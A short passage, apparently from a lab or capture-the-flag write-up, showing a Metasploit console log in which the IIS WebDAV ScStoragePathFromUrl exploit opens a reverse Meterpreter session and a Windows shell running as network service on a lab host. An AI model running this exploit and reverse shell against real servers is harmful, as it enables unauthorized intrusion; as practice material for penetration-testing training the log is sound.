 msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > run
[*] Started reverse TCP handler on 10.10.14.22:4444
[*] Trying path length 3 to 60 ...
[*] Sending stage (180291 bytes) to 10.10.10.14
[*] Meterpreter session 1 opened (10.10.14.22:4444 -> 10.10.10.14:1030) at 2020-03-06 22:41:53 +0530
meterpreter > getuid
[-] stdapi_sys_config_getuid: Operation failed: Access is denied.
meterpreter > shell
[-] Failed to spawn shell with thread impersonation. Retrying without it.
Process 2404 created.
Channel 2 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\network service